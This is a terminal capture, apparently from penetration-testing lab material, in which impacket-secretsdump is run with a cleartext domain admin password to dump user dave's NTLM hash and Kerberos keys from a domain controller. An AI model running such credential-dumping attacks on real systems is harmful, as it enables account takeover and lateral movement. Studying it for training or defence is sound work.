 kali@kali:~$ impacket-secretsdump -just-dc-user dave
corp.com/jeffadmin:"BrouhahaTungPerorateBroom2023\!"@192.168.50.70
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
dave:1103:aad3b435b51404eeaad3b435b51404ee:08d7a47a6f9f66b97b1bae4178747494:::
[*] Kerberos keys grabbed
dave:aes256-cts-hmac-
sha1-96:4d8d35c33875a543e3afa94974d738474a203cd74919173fd2a64570c51b1389
dave:aes128-cts-hmac-sha1-96:f94890e59afc170fd34cfbd7456d122b
dave:des-cbc-md5:1a329b4338bfa215
[*] Cleaning up...